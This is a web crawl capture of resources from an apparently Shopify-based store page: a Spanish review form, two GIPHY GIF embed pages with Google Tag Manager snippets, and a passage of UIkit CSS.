    <img loading="lazy" width="400" height="400" id="modal-content" style="margin:auto;display:block;max-width: 90%;max-height: 60%; object-fit: contain">
  </div>
</div>

<div id="form-modal-overlay" class="formModalOverlay">
  <div id="form-review" class ="formReview">
    <div id="close-review-form" class="closeReviewForm">X</div>
    <div class="formReviewContent" id="form-content">
      <div class="formReviewContentStars">
        <div>Danos tu calificación</div>
        <div id="rating-stars" class="ratingStars"></div>
        <div id="rating-error" class="error-message"></div>
      </div >
      <div class="formReviewNameValue">
        <label for="author-name">Ingresa tu nombre</label>
        <input id="author-name" type="text" name="author-name">
        <div id="authorName-error" class="error-message"></div>
      </div>
        
      <div class="formReviewValueText">
        <label>
          <span>Dejanos tu comentario</span>
          <textarea id="review-value" name="review-value" rows="6" ></textarea>
        </label>
        <div id="review-error" class="error-message"></div>
      </div>
      <div class="formReviewUpload">
        <input type="file" id="add-photo-input" accept="image/png, image/jpg, image/jpeg">
        <label id="add-photo-label" for="add-photo-input"> <span id="add-photo-icon"></span>Agregar fotos <span id="photos-loaded">0/5</span></label>
      </div>
      <div id="images-list"></div>
      <button id="submit-review" class="reviewButton">Enviar reseña</button>
    </div>
    <div id="success-content" class="successContent" style="display:none;">
      <div id="emoji-icon"></div>
      <div class="successMessage">
        <span>¡Gracias!</span>
        <span>Tu comentario fue enviado</span>
      </div>
      <div class="successButton" id="successButton">
        <button>Aceptar</button>
      </div>
    </div>
  </div>
</div><!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://giphy.com/embed/tvAf66Ks2rTx3kkpHO
body_size: 2321
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <title>Animated GIF - Find &amp; Share on GIPHY</title>
        
            <link rel="canonical" href="https://giphy.com/gifs/tvAf66Ks2rTx3kkpHO" />
        
        <meta name="description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="author" content="GIPHY" />
        <meta name="keywords" content="Animated GIFs, GIFs, Giphy" />
        <meta name="alexaVerifyID" content="HMyPJIK-pLEheM5ACWFf6xvnA2U" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="robots" content="noindex, noimageindex, noai, noimageai" />
        <meta property="og:url" content="https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy-downsized-large.gif" />
        <meta property="og:title" content="Animated GIF - Find &amp; Share on GIPHY" />
        <meta property="og:description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta property="og:type" content="video.other" />
        <meta property="og:image" content="https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200.gif" />
        <meta property="og:site_name" content="GIPHY" />
        <meta property="fb:app_id" content="406655189415060" />
        <meta name="twitter:card" value="player" />
        <meta name="twitter:title" value="Animated GIF - Find &amp; Share on GIPHY" />
        <meta name="twitter:description" value="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="twitter:image" value="https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy_s.gif" />
        <meta name="twitter:site" value="@giphy" />
        <style type="text/css">
            html,
            body {
                height: 100%;
            }

            body {
                margin: 0;
                padding: 0;
            }

            .embed {
                background: no-repeat url('https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200w_s.gif') center center;
                background-size: contain;
                height: 100%;
                width: 100%;
            }
        </style>
    </head>
    <!-- Google Tag Manager -->
    <script>
        ;(function (w, d, s, l, i) {
            w[l] = w[l] || []
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : ''
            j.async = true
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
            f.parentNode.insertBefore(j, f)
        })(window, document, 'script', 'dataLayer', 'GTM-WJSSCWX')
    </script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VNYPEBL4PG"></script>

    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript
            ><iframe
                src="https://www.googletagmanager.com/ns.html?id=GTM-WJSSCWX"
                height="0"
                width="0"
                style="display: none; visibility: hidden"
            ></iframe
        ></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="embed"></div>
        <script>
            window.GIPHY_FE_EMBED_KEY = 'eDs1NYmCVgdHvI1x0nitWd5ClhDWMpRE'
            window.GIPHY_API_URL = 'https://api.giphy.com/v1/'
            window.GIPHY_PINGBACK_URL = 'https://pingback.giphy.com'
        </script>
        <script src="/static/dist/runtime.a9eab25a.bundle.js"></script> <script src="/static/dist/gifEmbed.80980e8d.bundle.js"></script>
        <script>
            var Giphy = Giphy || {};
            if (Giphy.renderGifEmbed) {
                Giphy.renderGifEmbed(document.querySelector('.embed'), {
                    gif: {"id": "tvAf66Ks2rTx3kkpHO", "title": "Animated GIF", "images": {"looping": {}, "source": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/source.mov", "width": 1050, "height": 1050, "size": 4584927}, "downsized": {}, "downsized_large": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy-downsized-large.gif", "width": 480, "height": 480, "size": 5673936}, "downsized_medium": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy-downsized-medium.gif", "width": 480, "height": 480, "size": 4289231}, "downsized_small": {}, "downsized_still": {}, "fixed_height": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200.gif", "width": 200, "height": 200, "size": 1356189}, "fixed_height_downsampled": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200_d.gif", "width": 200, "height": 200, "size": 90061}, "fixed_height_small": {}, "fixed_height_small_still": {}, "fixed_height_still": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200_s.gif", "width": 200, "height": 200, "size": 18438}, "fixed_width": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200w.gif", "width": 200, "height": 200, "size": 1356189, "webp": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200w.webp", "webp_size": 478802}, "fixed_width_downsampled": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200w_d.gif", "width": 200, "height": 200, "size": 90061}, "fixed_width_small": {}, "fixed_width_small_still": {}, "fixed_width_still": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/200w_s.gif", "width": 200, "height": 200, "size": 18438}, "original": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy.gif", "width": 480, "height": 480, "size": 8040084, "frames": 365, "hash": "70574ee3f630f5f1c7d550e6e79dec1d", "mp4": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy.mp4", "mp4_size": 1635923}, "original_mp4": {"width": 480, "height": 480, "mp4": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy.mp4", "mp4_size": 1635923}, "original_still": {"url": "https://media3.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweWYyZDloaHR2OWswbTEwc2lqZTFkYTJob3Z0NjFtc2c2NnF5YXJ3ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/tvAf66Ks2rTx3kkpHO/giphy_s.gif", "width": 480, "height": 480, "size": 97829}, "preview": {}, "preview_gif": {}}, "is_video": false, "tags": [], "cta": {"text": "", "link": ""}, "featured_tags": [], "embed_url": "https://giphy.com/embed/tvAf66Ks2rTx3kkpHO", "relative_url": "/gifs/tvAf66Ks2rTx3kkpHO", "type": "gif", "index_id": 150519610, "slug": "tvAf66Ks2rTx3kkpHO", "url": "https://giphy.com/gifs/tvAf66Ks2rTx3kkpHO", "short_url": null, "bitly_url": null, "username": "olibetyventuraramrez", "rating": "", "source_image_url": null, "source_post_url": "", "source_content_url": null, "source_tld": "", "source_domain": null, "source_caption": "", "source_body": null, "has_attribution": false, "is_hidden": false, "is_removed": false, "is_community": true, "is_anonymous": false, "is_featured": false, "is_realtime": false, "is_indexable": null, "is_sticker": false, "is_preserve_size": null, "is_trending": false, "gps_no_trend": false, "create_datetime": null, "update_datetime": null, "trending_datetime": null, "external_media": null, "import_type": null, "user": {"id": 47404481, "username": "olibetyventuraramrez", "avatar_url": "https://media.giphy.com/avatars/default1.gif", "display_name": "", "user_type": "user", "twitter": "", "is_public": true, "is_verified": false, "is_freelance": false, "is_community": false, "is_upgraded": false, "is_partner_or_artist": false, "suppress_chrome": false, "website_url": "", "twitter_url": "", "facebook_url": "", "instagram_url": "", "tumblr_url": "", "tiktok_url": "", "youtube_url": "", "attribution_display_name": "olibetyventuraramrez", "disable_freelance_popup": false, "name": "olibetyventuraramrez", "about_bio": "", "description": "", "profile_url": "https://giphy.com/channel/olibetyventuraramrez"}, "alt_text": ""},
                    autoPlay: "",
                    hideVideo: false,
                    isTwitter: false,
                    trackingQueryString: 'utm_source=iframe&utm_medium=embed&utm_campaign=Embeds&utm_term=https://olveaguate.com/products/mini-2'
                })
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://giphy.com/embed/bWNPmXbHbTrdV2fwBh
body_size: 2021
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <title>Animated GIF - Find &amp; Share on GIPHY</title>
        
            <link rel="canonical" href="https://giphy.com/gifs/bWNPmXbHbTrdV2fwBh" />
        
        <meta name="description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="author" content="GIPHY" />
        <meta name="keywords" content="Animated GIFs, GIFs, Giphy" />
        <meta name="alexaVerifyID" content="HMyPJIK-pLEheM5ACWFf6xvnA2U" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="robots" content="noindex, noimageindex, noai, noimageai" />
        <meta property="og:url" content="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy-downsized-large.gif" />
        <meta property="og:title" content="Animated GIF - Find &amp; Share on GIPHY" />
        <meta property="og:description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta property="og:type" content="video.other" />
        <meta property="og:image" content="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200.gif" />
        <meta property="og:site_name" content="GIPHY" />
        <meta property="fb:app_id" content="406655189415060" />
        <meta name="twitter:card" value="player" />
        <meta name="twitter:title" value="Animated GIF - Find &amp; Share on GIPHY" />
        <meta name="twitter:description" value="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="twitter:image" value="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy_s.gif" />
        <meta name="twitter:site" value="@giphy" />
        <style type="text/css">
            html,
            body {
                height: 100%;
            }

            body {
                margin: 0;
                padding: 0;
            }

            .embed {
                background: no-repeat url('https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200w_s.gif') center center;
                background-size: contain;
                height: 100%;
                width: 100%;
            }
        </style>
    </head>
    <!-- Google Tag Manager -->
    <script>
        ;(function (w, d, s, l, i) {
            w[l] = w[l] || []
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : ''
            j.async = true
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
            f.parentNode.insertBefore(j, f)
        })(window, document, 'script', 'dataLayer', 'GTM-WJSSCWX')
    </script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VNYPEBL4PG"></script>

    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript
            ><iframe
                src="https://www.googletagmanager.com/ns.html?id=GTM-WJSSCWX"
                height="0"
                width="0"
                style="display: none; visibility: hidden"
            ></iframe
        ></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="embed"></div>
        <script>
            window.GIPHY_FE_EMBED_KEY = 'eDs1NYmCVgdHvI1x0nitWd5ClhDWMpRE'
            window.GIPHY_API_URL = 'https://api.giphy.com/v1/'
            window.GIPHY_PINGBACK_URL = 'https://pingback.giphy.com'
        </script>
        <script src="/static/dist/runtime.a9eab25a.bundle.js"></script> <script src="/static/dist/gifEmbed.80980e8d.bundle.js"></script>
        <script>
            var Giphy = Giphy || {};
            if (Giphy.renderGifEmbed) {
                Giphy.renderGifEmbed(document.querySelector('.embed'), {
                    gif: {"id": "bWNPmXbHbTrdV2fwBh", "title": "Animated GIF", "images": {"looping": {}, "source": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/source.mov", "width": 1050, "height": 1050, "size": 3514757}, "downsized": {}, "downsized_large": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy-downsized-large.gif", "width": 480, "height": 480, "size": 5952392}, "downsized_medium": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy-downsized-medium.gif", "width": 480, "height": 480, "size": 3048367}, "downsized_small": {}, "downsized_still": {}, "fixed_height": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200.gif", "width": 200, "height": 200, "size": 1367772}, "fixed_height_downsampled": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200_d.gif", "width": 200, "height": 200, "size": 83286}, "fixed_height_small": {}, "fixed_height_small_still": {}, "fixed_height_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200_s.gif", "width": 200, "height": 200, "size": 14967}, "fixed_width": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200w.gif", "width": 200, "height": 200, "size": 1367772, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200w.webp", "webp_size": 435010}, "fixed_width_downsampled": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200w_d.gif", "width": 200, "height": 200, "size": 83286}, "fixed_width_small": {}, "fixed_width_small_still": {}, "fixed_width_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/200w_s.gif", "width": 200, "height": 200, "size": 14967}, "original": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy.gif", "width": 480, "height": 480, "size": 8436323, "frames": 389, "hash": "b13f5a316b16f02c48f3b892a985f2d3", "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy.mp4", "mp4_size": 1251094}, "original_mp4": {"width": 480, "height": 480, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy.mp4", "mp4_size": 1251094}, "original_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTI1M2EyN2JubHZjcXVnb3RjYWgxajFlN3Y2YnR2azlmdnBqdzEwYyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/bWNPmXbHbTrdV2fwBh/giphy_s.gif", "width": 480, "height": 480, "size": 73227}, "preview": {}, "preview_gif": {}}, "is_video": false, "tags": [], "cta": {"text": "", "link": ""}, "featured_tags": [], "embed_url": "https://giphy.com/embed/bWNPmXbHbTrdV2fwBh", "relative_url": "/gifs/bWNPmXbHbTrdV2fwBh", "type": "gif", "index_id": 150519567, "slug": "bWNPmXbHbTrdV2fwBh", "url": "https://giphy.com/gifs/bWNPmXbHbTrdV2fwBh", "short_url": null, "bitly_url": null, "username": "olibetyventuraramrez", "rating": "", "source_image_url": null, "source_post_url": "", "source_content_url": null, "source_tld": "", "source_domain": null, "source_caption": "", "source_body": null, "has_attribution": false, "is_hidden": false, "is_removed": false, "is_community": true, "is_anonymous": false, "is_featured": false, "is_realtime": false, "is_indexable": null, "is_sticker": false, "is_preserve_size": null, "is_trending": false, "gps_no_trend": false, "create_datetime": null, "update_datetime": null, "trending_datetime": null, "external_media": null, "import_type": null, "user": {"id": 47404481, "username": "olibetyventuraramrez", "avatar_url": "https://media.giphy.com/avatars/default1.gif", "display_name": "", "user_type": "user", "twitter": "", "is_public": true, "is_verified": false, "is_freelance": false, "is_community": false, "is_upgraded": false, "is_partner_or_artist": false, "suppress_chrome": false, "website_url": "", "twitter_url": "", "facebook_url": "", "instagram_url": "", "tumblr_url": "", "tiktok_url": "", "youtube_url": "", "attribution_display_name": "olibetyventuraramrez", "disable_freelance_popup": false, "name": "olibetyventuraramrez", "about_bio": "", "description": "", "profile_url": "https://giphy.com/channel/olibetyventuraramrez"}, "alt_text": ""},
                    autoPlay: "",
                    hideVideo: false,
                    isTwitter: false,
                    trackingQueryString: 'utm_source=iframe&utm_medium=embed&utm_campaign=Embeds&utm_term=https://olveaguate.com/products/mini-2'
                })
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clickupsellapp.com/public/Pixels?store=d863c2.myshopify.com
body_size: -67
content:
1747436732300101

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/uikit.min.css
body_size: 28565
content:
.uk-scope body {
  margin: 0;
}
.uk-scope a:active,
.uk-scope a:hover {
  outline: 0;
}
.uk-scope .uk-link,
.uk-scope a {
  color: #1e87f0;
  text-decoration: none;
  cursor: pointer;
}
.uk-scope .uk-link-toggle:focus .uk-link,
.uk-scope .uk-link-toggle:hover .uk-link,
.uk-scope .uk-link:hover,
.uk-scope a:hover {
  color: #0f6ecd;
  text-decoration: underline;
}
.uk-scope abbr[title] {
  text-decoration: underline dotted;
  -webkit-text-decoration-style: dotted;
}
.uk-scope b,
.uk-scope strong {
  font-weight: bolder;
}
.uk-scope :not(pre) > code,
.uk-scope :not(pre) > kbd,
.uk-scope :not(pre) > samp {
  font-family: Consolas, monaco, monospace;
  font-size: 0.875rem;
  color: #f0506e;
  white-space: nowrap;
  padding: 2px 6px;
  background: #f8f8f8;
}
.uk-scope em {
  color: #f0506e;
}
.uk-scope ins {
  background: #ffd;
  color: #666;
  text-decoration: none;
}
.uk-scope mark {
  background: #ffd;
  color: #666;
}
.uk-scope q {
  font-style: italic;
}
.uk-scope small {
  font-size: 80%;
}
.uk-scope sub,
.uk-scope sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.uk-scope sup {
  top: -0.5em;
}
.uk-scope sub {
  bottom: -0.25em;
}
.uk-scope audio,
.uk-scope canvas,
.uk-scope iframe,
.uk-scope img,
.uk-scope svg,
.uk-scope video {
  vertical-align: middle;
}
.uk-scope canvas,
.uk-scope img,
.uk-scope video {
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
}
@supports (display: block) {
  .uk-scope svg {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
  }
}
.uk-scope svg:not(:root) {
  overflow: hidden;
}
.uk-scope img:not([src]) {
  min-width: 1px;
  visibility: hidden;
}
.uk-scope iframe {
  border: 0;
}
.uk-scope address,
.uk-scope dl,
.uk-scope fieldset,
.uk-scope figure,
.uk-scope ol,
.uk-scope p,
.uk-scope pre,
.uk-scope ul {
  margin: 0 0 20px 0;
}
.uk-scope * + address,
.uk-scope * + dl,
.uk-scope * + fieldset,
.uk-scope * + figure,
.uk-scope * + ol,
.uk-scope * + p,
.uk-scope * + pre,
.uk-scope * + ul {
  margin-top: 20px;
}
.uk-scope .uk-h1,
.uk-scope .uk-h2,
.uk-scope .uk-h3,
.uk-scope .uk-h4,
.uk-scope .uk-h5,
.uk-scope .uk-h6,
.uk-scope .uk-heading-2xlarge,
.uk-scope .uk-heading-large,
.uk-scope .uk-heading-medium,
.uk-scope .uk-heading-small,
.uk-scope .uk-heading-xlarge,
.uk-scope h1,
.uk-scope h2,
.uk-scope h3,
.uk-scope h4,
.uk-scope h5,
.uk-scope h6 {
  margin: 0 0 20px 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-weight: 400;
  color: #333;
  text-transform: none;
}
.uk-scope * + .uk-h1,
.uk-scope * + .uk-h2,
.uk-scope * + .uk-h3,
.uk-scope * + .uk-h4,
.uk-scope * + .uk-h5,
.uk-scope * + .uk-h6,
.uk-scope * + .uk-heading-2xlarge,
.uk-scope * + .uk-heading-large,
.uk-scope * + .uk-heading-medium,
.uk-scope * + .uk-heading-small,
.uk-scope * + .uk-heading-xlarge,
.uk-scope * + h1,
.uk-scope * + h2,
.uk-scope * + h3,
.uk-scope * + h4,
.uk-scope * + h5,
.uk-scope * + h6 {
  margin-top: 40px;
}
.uk-scope .uk-h1,
.uk-scope h1 {
  font-size: 2.23125rem;
  line-height: 1.2;
}
.uk-scope .uk-h2,
.uk-scope h2 {
  font-size: 1.7rem;
  line-height: 1.3;
}
.uk-scope .uk-h3,
.uk-scope h3 {
  font-size: 1.5rem;
  line-height: 1.4;
}
.uk-scope .uk-h4,
.uk-scope h4 {
  font-size: 1.25rem;
  line-height: 1.4;
}
.uk-scope .uk-h5,
.uk-scope h5 {
  font-size: 16px;
  line-height: 1.4;
}
.uk-scope .uk-h6,
.uk-scope h6 {
  font-size: 0.875rem;
  line-height: 1.4;
}
@media (min-width: 960px) {
  .uk-scope .uk-h1,
  .uk-scope h1 {
    font-size: 2.625rem;
  }
  .uk-scope .uk-h2,
  .uk-scope h2 {
    font-size: 2rem;
  }
}
.uk-scope ol,
.uk-scope ul {
  padding-left: 30px;
}
.uk-scope ol > li > ol,
.uk-scope ol > li > ul,
.uk-scope ul > li > ol,
.uk-scope ul > li > ul {
  margin: 0;
}
.uk-scope dt {
  font-weight: 700;
}
.uk-scope dd {
  margin-left: 0;
}
.uk-scope .uk-hr,
.uk-scope hr {
  overflow: visible;
  text-align: inherit;
  margin: 0 0 20px 0;
  border: 0;
  border-top: 1px solid #e5e5e5;
}
.uk-scope * + .uk-hr,
